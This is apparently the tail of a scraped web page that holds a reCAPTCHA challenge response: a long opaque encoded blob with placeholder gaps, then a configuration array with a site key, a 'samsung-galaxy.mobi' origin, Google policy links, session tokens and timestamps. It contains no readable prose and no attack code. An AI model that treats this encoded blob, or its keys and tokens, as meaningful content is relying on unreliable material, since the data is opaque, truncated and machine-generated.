9UsOTwrNXw7wTwq/CqjsNF07CpULDrcKrw7rDlQHCt1IFdxo/OcKEwpRBwqbDjcKMwqzDnnfCpzgLwpVGasK9wrrDscKIw4DCrEUVwp9ZEsKfwpTCm8OBVHskw5oCcsOodMKRw7ckQxjDsERXw5fCv8KfYVsWdTvCucKjVsOZwrfDrsOkCcKfw5l3PsKuWWvCqFbDnsOIV8OOwobDn8KOwpp0HyERw4UNVm/Dr8Kow5BlOzrDkS7CvMKlwpo/[base64]/[base64]/wrlYXHnDl8OcwojCuxLCu8KdLMKJwo7Dq1nCl8KdwoU/w4nCiiYlcylVLsOIwq9Aw5bCksKHdsObwqrCl8K8wrfCr8OUKiICOcKiBsKaUTsfTmfCjTRKwr8oVVjDs8K2GcONRcKGwpE+wpzChGBBw7PChcKSXMOFE13DhcKdwo8lLlTCs8OxQ3Bfw7cAUMO9wqQ1w4rCtC/CsSbCvEjDqMOENMKtwoHDjhfCjcKqwpjDiwkmO8KXe8O+wpjDuRbCqsKlPsOGw77CnsKCf2tfwpXDl3LDvhPCqU9PdsOTTlgoE8KPw5/CoMKGZ3/CphjDsS/CiMOjw6FKwqRhZMOEw4fCr8OJw7kZw500D8OPchlHwokpaGTDgcOVTsOHw6jCkiQuOhzDliXDvcKWw5LClMONwqrDjgULw7LDtk7CosOEw7EiwqbCgCdgD8KbNMKcw5/Co8KlASHCsXRHw7DDpsOSwq1Lwp/DqX/DtsOzRjkzBDcsTnEiAMKww7rCmH9yecOnw4wxGsKCS0jCs8O2wpvCgcONw65JH3l5EV8Zajs7e8Obw5oGKgnCmMOcBcOXw7sWY1zDtQnCkH7DhcKvwpXDkQRKcmsqwolKEC/DuCV+wrEuA8K9w67DsU3DocKjw653wpnCqMKpTcKPO0vCkMOxw6rDhcOqSsOpw77CncKGw7wKwr8IwqpvwofCp8Ovw6sFwoTDt8K7w63CiAp3FsOMVsKmWXPDsFQOw4fCjiMtw6XDuRUzw4Q2w6fDrCTDqGoHEsOPwqUZacKpJsOiPMKLwrU8w4PCsj/CicO8Pw4XKi3DgmXCqj9pwqhlZMOtAkFabMO1wpXCpW5HwoNJwrnCmF1/w7vDsW40fQfCr8OcwoE0AcOfw4HCncOzwpZ6A27DhSU+JnQ+J8O9DmNBAX/CkMOCVB9GYRZrw5PCpMOtwq3CpMO6PlMyIcKAwr4PwrQiwpbDvsKMOTrDuz4tUsOAW2HCisKIOQHDmcOTOcKDw4JSwp3DuCrDnVTCnznCj3zCm2LDvMKybhAPw41yw60FDMKBZMKNIRB0ETrCvhLDuTzDtW/[base64]/CgwVeR8Kaw6UBOMK1w4QZw7NoNcKxw7M1LS8Sw4NMUMKjw6JEwpnCh8KsAljDicKWADh4wro8w7McQXLDo8KIElnDpFszODNtcFcrw5FkTD3CqzbDp8O3VwtjIcKbB8KmwphRWw7DvlHCq3cyw64MTXzDmcKJwqvDhzDCkcO6YcOgw4sBPCJIEk/CiQ5EwrLCucOkASLDlsKdHjJ4BcOuw7fDisKyw5HCh03DssKfOQzCjsKAw4NPwrjCixLCmsKdc8Onw48LCGEew5TCnBZUTiLDjgYiSy4ew4Ytw6/Dh8KMw40bTxh5Fx8cwrzDu0PChkQ8FcK7LibCmsOsUFPCuTzDpsKEHxJhXsObw7vDoABsw4bClMOYK8KXw6XCg8K/w7t4w5vCssKqQj7DoRkDwpLCucOew4FBVzrDpcOiesKHw5MTPMOCw4XClsKXw7DCi8OfRcOnwpLDp8OcdVs1FylhOTIDwpMqFENjXCIhCsO6G8O4aEzDjMOfUjImw5TDuh/Cp8KRIsODDcOhwobCt2EyQi1Pwot7GcKZw4tcAMOew7jDjkDCqhksw7bDjkVyw7BvIElCw47Cq8OAMXzDvsK0FsOidMK2SsOAw77CtUXCicKNAcOvd1/DuwHDn8K4w5rClFNNUMOYw5lQGTQQd2vCqjMaKsKrwr9TwpciPEXCiCbDok5/wr9Yw6bDgsONwoXDqsOnITptwrUYY8KpUlYMEirCi2ZaQwhJwqIsZ0QRYWB/b35pHS0xw5sSLXXClMOkSMOAw6LDsRLDksOLGsO6Xmxhw5TDscK0TAcpwoU+T8K1w4jCj1zDqMKiKC/[base64]/CiRrDth3Dg8KKEQgPVsO9w67DkSbCrsOGw7bDvEBOUj3ClcO4w6PCpcOIwpnCpAlBwojDmcKswohnw781w64UAl0JwpTDl8KUWBvDpsO3WDHCkGbCk8ODZEUywr5ZwpJdw4g5w6bDvT5Uw69bN8Ksw7YWwp/Cihx0X8KLwozDtcK5esO0ZiwpUG5BLDXClcOmHcO8TcOKwqApcsOeWsO+a8KWTsKWwqDCh1DDijlhG1vCscK9DG3DusKzwoTChMOHenfDsMONdHN+emvCvU9PworDrsKMTcOGB8OHw5nDkFjCoFNbw77Dq8KtLC/CvXwqQgPClEQNUDNGXDLCt1hKwoIywrYFJTECw7BuOMKYJMKXE8O7w6zCjsKrw7/DvWjDhDF1wqtWw7wCIgbCm1TClnIJTcO1w6kNBXbCvMKMOsKQbMOeHsKABsOSwprDsTHCnw7Dj3czRMKPQMOgasOxwo9XeAFxw7UCfDQQHMKiXihONsKAchwIw7TDh04CYQYRA8OswqRBeEbCg8K2EMOSwrrCrxUQWcOnw64VS8O/AChcwrV2TAnCnMKLV8OJw6/CkHLDr0g7w6ROcMKrwpDCmWl5e8O+woosK8OFwo5Gw4XCu8KsNDnCrcKOSBzDrAExw4MuU8OfYMOoCcKjwq43w5DDtwBsw4Ucw6srw7QKwpxqdMK9C195wodEwphQAwbCscOtw5DCqxwFw6hgYsO7w4rDgcKlASp6w7HDt2HDlSPDhMKVSSYXwo/CjWYkw57CiCQIWlDDrsOIwp0kwpXClsKMw4ApwohGA8OXw4LCpE/CmcO5wofCu8O3wqQaw6gNBhrDvRdpwoVBw5dtNFzCmiApIsOPUQgbSTzDh8KlwrDCpnLCpMOWwqBpRcKyf8KRwqI2wq7DnMKmUsOUwrk0w4JFw48DWSfDhWUfw40Fw7sgw6zDhMOIAsK/wpnDrhAzw7YTacOUeX/Cmj5Jw6MWBkttw5TCrANRXsKgN8OOc8K1B8KvQWjCkyDDgcOrHMKMASvCoXXDmsK5MMOew7lPRMK0U8KXw4DDp8OVwrgqT8OMwo3DoiXCn8OFwqfDtsOoPhVpMxvDpW3DoC0uDsKLGRbDqcKvw7E0FQQAwp/CocKvYQTCoX9cw63Cohxdb8Kxe8Ocw75FwoZRVyg/wqHCmwHCgcKzB2wTXhsPDGXCpsOJVj3Ciz/Cvhg3ZsO3wojDmMKgXkd8wo4/w7nCi2g/emLCnRcHwopCwrNpKH4fMMKgwoPClsOKwq1Tw5fCtsKHDgLCrMOAwrhtwrLCqkXCgcOpGR7Ck8KRw7wOw7YEw4vCucK+wpgdw6vCsF/Dg8O2wohhaBfCtMKERGPDgV8oaU3CrsOtCsK/RcK8w5Z1GcKrw712RDVzDgTClCowNhdcw4B8U3ARV2cUHX4dw7kWw6lLwqhpwrfCshsbw4o/w48iXsOBw7MsIMK7L8Ogw753w5FRRRBjwodxSsKow4h4w7fDsiV5w79ITsKwWhlLwp/CrMOeX8Oawr9TN1lYC8K5bgzDmx8gwr/Ct8Kkam7DhQbDpMOTRMKtfsKfbMOQwpzCq1Yxwok0wp3Dhi3CucObNsK1w4/ChMO0woFUwrlCwp1hHTfCvcKsIcKrOcO2dm7Dq1jDoMK3w6/Dv08Qwo4Aw7TDpMOlw7VJwq/CoMKnXMKlR8K6bsKuZkjDtU5RwonDtVRvVhvCusOzfXJcPsOyNcKsw60xSHXDiMKOCMOZaz/DuVvCi8ONw73Cu3tdwpUJwrdlw7HCvwfCq8KZQTAnwqMbwqbCiMOGwqnClcO9wolewrbDgMKlw6nDisKkwpvDtxrClVBXJRATwo/[base64]/CqsO0QMKrHxJtGHgzwpMiJcKbLx/DtcKdwqwDw7rCsA43wo7Cr8KswrfCijrDn8O6w7TDlsOywrttwrhNLsKNwrrDjcKiIcOLAMO0wpPCnsOLJl/CgA/[base64]/DtsO/djQZAzfDn8OQBzzCtcOUw6DDnADDrwQIWMKPw5Alw7LCuX8+wpbDgX5XA8Ocw4dXw6VPw4JtN8KiMMKiJsK/OMKKwqxZw6E0wotQAsO9FMOiV8Otw7rCrsOzwobDnB0Kw7vDrHYeOcOCb8KITcKsXsOGCxRXBsOXwpPCnsK+wrbDgMKhPlZqSMOTW0MLwpbDgMKDwpXCksKsN8OZKCt1dFUxf2cBZMOqEsOKwp/CkMKnw7tVw4TCjcK+w75VYsKNX8O3a8KOw6V7wpzDk8K5wrPDg8O4wrMpf0/[base64]/DrXhHYsK/[base64]/CicKBw4HDoXYaw4HChMOvCWPDhsOLw53Dn8O5w7fClnnDo8KxdsOPCcKdwrbCkcKkwqLCtcOww43CtsK5wrRpRzc6wqHDl2rCrQkNT8K1csKzwrDClcOaw5UcwrnCh8KPw7cpTCdjVShcwpNmw6zDv8OzSMKkHzXCk8KrwoXDvMO/[base64]/woXCiRwNFFd6FgrDllILw4PDlhw9woVuc3LCvsKaw57CgcOub3PCiR3CvMK0TcO0OW53wobDtMOzw5/Dr300XsOyMMOHw4bCqXzCmWbDiSvClmHCjS1DJsKDH2MiJzg4wrV4W8OZwrQhZcKvMB0kKzHDiCTCl8OhJCXCrFc9NcKWdnbCr8KddnPCtMOIEsOyJgp9w6HDpMONUwnClsOMK13Dt00Ywqdrwqcwwpwuwotww4wbXi/[base64]/DtT8twp42WMK0wq3DsMK5wp8zw5l5OmjDs1zCtCLDv0vCnwRTwq42G30XCWFAw7pEWMKCwrzDgW/[base64]/wpASVm05wpZmw7N3FsOHCsOAw6phVklhUxvCscOSZcOKZcOxEMOqwrljwrsbwrzDicKRw5w5fDXCqcOKw7kvD1TCusOOw47Cn8OYw7xFwpwQagnDuVDCjA3CqsOewpXCoF8EesKYwpLDoUBKBhvCuSAFwo1mMMKEfENzSHHDs0ITw4tPwr/DmAjCn3Eiwo1QDEbCrzjCrMOTwqhVd1HCkcKEw7TCpsKkw5ZgBMKkZgjDmMOWRgdnw6QLdzJEfsOtF8KhGmHCjRQ6fW3CrVB7w65Rf0bDt8O/DMOWwq7DmmTCqMK3w4LCoMKTYh9xwpzDjcKtwrhHwoRqIMKjTMOrZsOqw7Upw7fDjznDqMO0ITrDqlvChsKpOwPDgMK9VMOAw7/CqcO1woILwoJAbFbDgMOmNA87wr7CsRTCmnDDjAgxPgl/wqjDpFseEWTCkGbDgcOBbBElw611PyEWVMKbc8OMPWHCuV/DlcOQw6N8wqR0VwN/w7oZwr/DpVjCuTwFI8Onenk7wqkTaMODCsK6w5nCshRfwqpUw4bCgWvCnWzDtMOpAVjDjATCrVxlw58ESwLDjcKXwo0MFsKVw7zDklbCj1DCnSx2YcOQVMOBQsOLIwYIC11swr01w5bDiFQrF8OwwpXDqcO/[base64]/Cq3XCmMKpwqLDtcOWwoHCvMK5CMK2c8KGJh4qwoM8w4V6FlnCqHHDnHjCqsOWw5RATMOLUUY6wqcADcOnGhUYw6TCqMKBwqPCtMOLw54BZcOIwqXCiyTDuMOXQsOIPSvCscO4dD/[base64]/CvDzDi205IcKBwq0gwpjDmi56w4ljUMKYw53CoMKAKxLDrGhQwpzCul5owrV5N1/DpD/DgMKEw4XDgj3CiCzDsFAmWsKKw4nCjcOCwqvDnSkuw7zDkMOqXh/DkcOAw5jCpMO7bDQAw5HCnxwNYnVPw7TCnMOIw4zCkR1DDmXClhDDpcKjXMKbF08iw4/Dl8KAVcONwqs/wqlQw6PDk2TCiE0lex7DrsKIVMKYw74KwojCtnbDpAQPw4jCoyPCvMOEYgFtOg0ZWHzClyJ3wp7Dt0PDj8OMw4zDpD/DkMOwSMKywqDCvsKWCsOsKmDDkAhwJsO3Wn3CtMOwEsK0TMKGw6fDmMK/wqoiwqLCrHPCgjpYUVV4Lk/DoVTCvsOxe8OtwrzCu8KUw7/Dl8Ozw4QvCloFNkcOZD0rW8O2wrfCiTfCkl0RwqlFw7fChMOsw5Q8wqDCqMKteFMowpkkMsKqAXvCpcOuCsK+OgBQwqrChhXCqsKKZVsZJ8OGwrbDrRMjwpzDmsObwp50w4TDqltMOcK9FcOPQ0/Cl8KkdUx3wrs0RsO2H2HDslRkwp0Cw7cxwpN+GQTDq2vDkHfDjXXCh3PCm8OuUAUqJmYlw7rCrDsHw7bCtMOxw4Y/wrvDp8OvWkwvw5ZOwoIMXMOQBCfCgn3DmcOiOF1jQlXDiMKSIyTDtGw1w7kLw5wYOCs5G3TCmsK6Jn/CksK4SsKzbMO7wrFjfMKAUAcww4/Dt1DDqQwaw50sSwB4w4xuwoXDgQvDljAYVGRtw7fDh8K7w6k9wrNlNsKDwpctw4/CtsKsw5XChQ7DgMO3wrXCoggVHAfCn8Okw7trVsO9w4J5w43CsHdFw5FYEFFlO8KYwpBVwq3DpMKtwot/LMK8DcKMKsKLeHIcw5dNwp/Dj8Oxw4/CjhjCl2dnYHgXw7/CiBE7w4p5LsK9wpdeT8O6NzxJUFQuFsKQwrXCjz0lFsKQwpBbYMOURcK4wqbDnWcCwozCssKQwrcyw4I4XMOIwo7CuCfCiMKZwp/[base64]/DhXXDg8KnwpfDtwYow4nCocKSwqwtYcK9w7/[base64]/aivDnMO7w5LDksOHBMKcw4EWw4xbJgocH3JLw4DCg8OoR0BlOsOow7bCssKxwqdDwqXDpVpxFcKnw4V7JyzDr8K4w5XDgijDsCHDpMObw79/QEBvw4sjwrDDisOnwo4GwqLCiwZmwqHCusO4eUFZwo00w6IHw5t1wpJwMsKyw6BeXDMbMVPDrE4CIgQEwrLDkRxhKkTDkA3Dk8KlHsK3blbChjtMEMK0wr/CjWEWw5PCsgzCqsOgdcKeLlgFZsKTwpI/w7gBdsOYd8OtJyDDh8OEbzNzwo7CgjhSMMOTwqjChMOXw5fCtMKrw68Lw50Twr9Iw6Brw5DCrXduwq8pEwbCqcO+b8OQwo5Zw7fDriU8w51gw7rCqVHDsiHCnMK1wpVbfsOEOMKNPBvCq8KMZcKzw5F0woLCkzd2wqolI37ClDRWw4ROHCdFS2/DqsK3w6TDhcOCeCB3wpPCq2UTYcOfPB1jw69wwrfCkWDDv2TDj1jCssOawpUXw5Rawr7CiMO9RMOtezbCk8O3wqwLw45VwqRww49IwpczwpZ/woclAVIEw799HDYnXW/DslQlwoDDv8KBw47CpMKGYsO+OsOTw5dvwoU+KG7CuGUMKkdcwq3Dn09Aw6rCk8KUwr84Ah4GwpvCs8O5EUHClcKPWsOkMAnCtDYRKy3DoMOyZVojT8KyLV7Dt8KAAsK2URTDmHkSw5PDp8OlIsOOwpLDuiXCscKqaE7CjUcFw75Gwowfw5tZc8O/[base64]/eAwCHR7CiEbCoC3Dk3rDqGMYLsOiA8KTwoDDnhnCp17DpMKdSjLDo8KHAcKYwrXDqsKlaMOMM8Kzw6MwYhppw7jCiX/[base64]/wq8AWgbDsH/DvcOJay3DrcOqw6HCsnrDrn9SYhkFB1bCqjPClsOrUShBwq/DlsKiNAUMLsOHIH8Bwoxhw7lcJsOvwoPCmk8Ow5Akcm7DlTrCjMO/[base64]/Cj8KlFyPCsxtwLsO9wrXDs8ObwowZw45+D8Oaw7tNEMO1VMK9w4PDpzUOw4HDvMOdSMOEwoZqAERKwpRtwqvCtsO0wr/CoC/CtcO0dwXDgsOzwqrCrEUOw4AJwoNwBcKRwoZRwp/DpSRqZCNCw5LDh2zCnyEewr4Mw7vDn8OZG8O4wrYvw701QMKww446wrgqw6bCkAzCr8KrwoFpOAsywphhHV7Dvj/DhghfczA6w6RFHjNTwpU/fcOyeMKRw7TDr3XDjMODw5jCgsKSw6FjYGnDtWQyw7RdH8OywoTDpWh5BDvCj8OnNcKzMBp/w43Dt3/Co09KwqFEwqPCqMKCSmpEY2sOd8OddsO7VMKlw73DnsOmwqkbwrIiYkrCjsOjASsWwp/Dt8KJViwGRcKjLXnCr3EEwpssLsO5w5gJwqR1EX9tKzoXw64FA8K/w7bDpQ82YiTCsMKIUwDCmsOTw41oFRh3AHLDoGzCtMK1w53DicKGIsOlw5hMw4zCiMKJZ8O9d8OxK29Fw5l1EMO+wp5vw6nCiHTDvsKrHcKIwrnCtzzDokTCgsKlelxtwpEANwrCt0/DlTDCg8KsAgxUwprDvm/CnMOAw6PCgMK9PAYIdsOGw4vCrQnDh8KwBTtww68EwonDu1zDqwZjKsOWw6bCrMO5OUTDnsK8RQzDsMORYyDCo8OLaW3Cm2kWC8KrSMOjwrfCiMOGwrDCrFLDl8Krwqh9fsOlwrBawrjCinvCnzPDrcKcFQTCnB3CjMO/[base64]/CgTJjw6pkeglSDHpPG8OyV8Oawqpyw7rDsMKTwqMMFMKgwoAcEMKvw452JzAZw6tmw6PChcOTFMOswojDtsOnw4TCncOBQ2ETSgXCgyAnF8O1wrvClQXCkgnCjwLDrsOxw7gzBzzDiEvDmsKTdsO8w7k4w5A2w5rDvsKYwp9TByrCiwpFbRA/[base64]/cDfCkcKyLmfDi8OXcXNWJXRowpjDtBAAwqgjw692w7Qow5JtXxDCpGUME8Otw4HCjMOuYMKRfDPDpBsdw6glwojCiMOobUl3w4LDg8KuHVHDm8KFw4LCu3fCj8Kpw4EJKcK4w6BrWizDmcK5wp/ChRTCtSrDjcOjWCTChMOeR3DDj8K+w4sgwr7CgTRAw6DCt0bDti7DmMOMw57Dhmw6wrvDusKewrDDhEvChMKvw6/[base64]/[base64]/ChlsSwrHDoMKQw4/DgU7Cq23CvRJuIcOuW8KECCzDjsOfwpIxw6I9UT/CkT/CjsK3wrbCqcKnwq3Do8KFw67CmnjDiAQsAAXCmCZIw6fDk8OHJUcrNicow53ClMONwoAoGMORHsOuNk1HwqrDl8O1w5vCs8K5f2vCtsKswoYuw4rClBgyLsKjw6ZxNC/[base64]/[base64]/XzXCvsOWw4dBwo7DoMODwrTDlRUCU8KMHcKmwqnCo8K4KhjCvwJHwrXDucKyw7bDoMKMwoh8w4YIwqLDvsKWw6vDi8OZMsKoQQ3Ci8KXE8KKWUvDg8KcNV/[base64]/CvzXDp1xvwqfCsnzDg0BrwrktwoPCtQfDksKkw64bFmYiK8KAw7vCu8OOw7TDqsKCwp/CnG0YZMO8w79/w4zDnMOqIVNewprDikt+VMK2w7nDpcO/JcO4wrYoJcOLCsKyZmcZw6wkB8K2w7jDiQfDoMOgbT0DQhc3w5fDgDV5wq3Dqx54UcKYwo1wRcOLw7rClXXDu8KBw7bDhGhBdQrDqcK/aGzDh2QEBWLCn8Klw5DDmcOOwr7ChR/Ct8KyEzLCoMK6woUSw6fDmGF6w74CEsKbYcOgwqvDvMK+JUhfw7rChA4sSGFkb8KFwplGNsOFw7XCj0/DgQl5U8OmRTzCu8OEwrzDkMKdwp/Ctm1+cycGYy0kAcK0w5oEYHbDncODJsOcbmfChS7ChCnDlMOfw77CvAvDrsKXwqfCtcOvEcOQYsOpN1TCmWIWRcKDw6PDlsKBwo7DgMK1w59ywqh/w4HDksKSZcKJwo3Cv0XCpsKKW0jDgMOmwp4nICbCjMKMKsKlHcKBwqDCg8KbVj3CmXzCgMOQw5k/wpxLw69aeRgueT0vwr/CvCPCqRxoc2lIw5YLIgYrBsK+ZFdcwrUZHCxbw7U3JcOCLcKuYmbDkSXCisOQw5PCs0/DosO0Fzl1FlnCtsKRw4jDgMKeEsOHcMOaw4LCk2XDncOHMUPCh8O/[base64]/wpTChXFgecOBwrlsR8Kaw6hLV8KEw4fCniY/[base64]/CmGvDoF3DqTPDhgDCvTsrIMOfI8KdbRXDshDCjSMiKcOJwrPCpsKfwqEecsOhWMO/woHCpsOpLnXCrsKawpgXwoobw4bDqcOsMHzCs8K2VMOGw7bCisOOwqwGw7hhNwHDtcOHJnTCpUrCqUQkNGZPfcOVw4vCi3BScnvDp8K/E8O+LsOTGhZ0SAAdXxXCgkjDpsK1w47CocKRwqohw5XDoB/[base64]/CmVfCoCNoSQl6w6YASWsVwofCgsKWw6Now4tjw7jDssKHwq86w6cRwq7DkTvCrTzCnMKgwoHDvyPCvmjDn8OHwr9pwoVLwr1WNsOswrXDiyFbX8KzwpZDRcOgJcOOScKkcFBuP8KzEcOMaE4/[base64]/anzCqkXDrivCg8OWwqVHw5vDtxc/wpZ/wrtRDcKkwrTCq0nDm8KuJ8KBETxaT8KbPArDmMOkFydlB8OGKMKzwpZMw4zCsxBUQcOqwo8ENTzDqsKywqnDksKywqMjw6bCl3trXsK/[base64]/Dp8KZOi98AcKSbcOjOsKWwoPCuX7DpSzCpw04wpvClR3DuWMdSsKLw5TCm8KHw6fChsOyw4XCncKaN8OFwpg\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TFYEoWxergWHtipe0CS5JeV3OdhRsg0SMcNEwaoK1R8\\u003d\x22,1,0,null,1,1768458328905,0,0,[206,78],null,[151,165,162,82,111],\x22RC-hoZj7i6A7eOyIA\x22,null,null,null,null,null,\x220dAFcWeA70QS2IylJX3wJxnp49YqrVNC2oFFXR37ynsY4yx5OHFThco6fQPxpQehVKdh3sNgfmLmgIb_PzkXfwM_lDR-OrW57xCA\x22,1768541128874]");
    </script></body></html>